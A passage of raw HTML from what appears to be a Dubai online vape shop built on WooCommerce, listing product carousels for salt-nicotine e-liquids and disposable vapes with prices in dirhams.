			<img loading="lazy" decoding="async" width="580" height="580" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-silver-blend-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NASTY SALTNIC SILVER BLEND " srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-silver-blend-1.jpg 580w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-silver-blend-1-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-silver-blend-1-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-silver-blend-1-100x100.jpg 100w" sizes="auto, (max-width: 580px) 100vw, 580px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/nasty-saltnic-silver-blend/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="360" height="360" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/silver-blend-nasty-saltnic.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/silver-blend-nasty-saltnic.jpg 360w, https://gulfvapeshop.com/wp-content/uploads/2021/08/silver-blend-nasty-saltnic-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/silver-blend-nasty-saltnic-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/silver-blend-nasty-saltnic-100x100.jpg 100w" sizes="auto, (max-width: 360px) 100vw, 360px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-silver-blend/" data-id="10563" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-silver-blend/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10563">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="10563" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/nasty-saltnic-silver-blend/">NASTY SALTNIC SILVER BLEND-30ML-IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-silver-blend/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10563" data-product_sku="" aria-label="Select options for &ldquo;NASTY SALTNIC SILVER BLEND-30ML-IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-540 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-6048143571978 ">
			<div id="wd-6048143571978" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="701" height="301" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Asset-23.png" class="attachment-full size-full" alt="IQOS Multi Dubai" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-690895358af55" class="  wd-button-wrapper text-center"><a href="https://www.iqosheetsae.com/?product_cat=iqos-multi" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default" target="_blank" rel="noopener">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.iqosheetsae.com/?product_cat=iqos-multi" title="" target="_blank" rel="noopener"></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-6045031318f79" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-6045031318f79 tabs-design-simple  wd-rs-6045031318f79">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">IQOS MULTI</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1142&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-578" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20508 status-publish instock product_cat-al-fakher product_cat-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="20508">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR 12000 SOUND IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-id="20508" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20508">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/">AL FAKHER CROWN BAR 12000 SOUND IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20508" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR 12000 SOUND IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20401 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="20401">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-id="20401" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20401">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20401" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/">AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>210.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 210.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20401" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22123 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-bar-juice product_cat-salt-nicotine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="22123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BAR JUICE 5000 SALTNIC 30ML" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-id="22123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/">BAR JUICE 5000 SALTNIC 30ML</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22123" data-product_sku="" aria-label="Select options for &ldquo;BAR JUICE 5000 SALTNIC 30ML&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22936 status-publish first instock product_cat-disposable-vape product_cat-other-disposable product_tag-12ml-e-liquid-vape product_tag-1500mah-vape-disposable product_tag-6000-puff-disposable-vape product_tag-beco-soft-6000-puffs-vape product_tag-beco-soft-vape-uk product_tag-beco-vape-20mg product_tag-long-lasting-disposable-vape product_tag-smooth-draw-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="22936">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-id="22936" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22936">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22936" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/">BECO SOFT 6000 PUFFS DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22936" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT 6000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21104 status-publish instock product_cat-disposable-vape product_cat-other-disposable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="21104">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT MAX 12000 PUFFS IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-id="21104" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21104">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21104" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-max-12000/">BECO SOFT MAX 12000 PUFFS IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 50.00&nbsp;&#x62f;.&#x625; through 450.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21104" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT MAX 12000 PUFFS IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
